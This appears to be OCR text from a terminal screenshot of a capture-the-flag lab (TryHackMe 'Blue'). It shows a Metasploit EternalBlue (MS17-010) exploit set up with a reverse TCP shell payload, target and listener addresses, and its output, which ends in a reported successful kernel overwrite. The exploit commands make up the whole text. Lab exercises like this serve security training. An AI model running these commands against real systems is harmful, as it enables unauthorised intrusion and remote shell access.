 1 2 3 4 10.8.159.120 9:58
root@sun: /home/kali/ctf/THM/blue
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.70.178
RHOSTS => 10.10.70.178
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.8.159.120
LHOST => 10.8.159.120
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.159.120:4444
[*] 10.10.70.178:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.70.178:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat ope
rator '+' and '?' was replaced with '*' in regular expression
[*] 10.10.70.178:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.70.178:445 - The target is vulnerable.
[*] 10.10.70.178:445 - Connecting to target for exploitation.
[+] 10.10.70.178:445 - Connection established for exploitation.
[+] 10.10.70.178:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.70.178:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.70.178:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.70.178:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.70.178:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.70.178:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.70.178:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.70.178:445 - Sending all but last fragment of exploit packet
[*] 10.10.70.178:445 - Starting non-paged pool grooming
[+] 10.10.70.178:445 - Sending SMBv2 buffers
[+] 10.10.70.178:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.70.178:445 - Sending final SMBv2 buffers.
[*] 10.10.70.178:445 - Sending last fragment of exploit packet!
[*] 10.10.70.178:445 - Receiving response from exploit packet
[+] 10.10.70.178:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!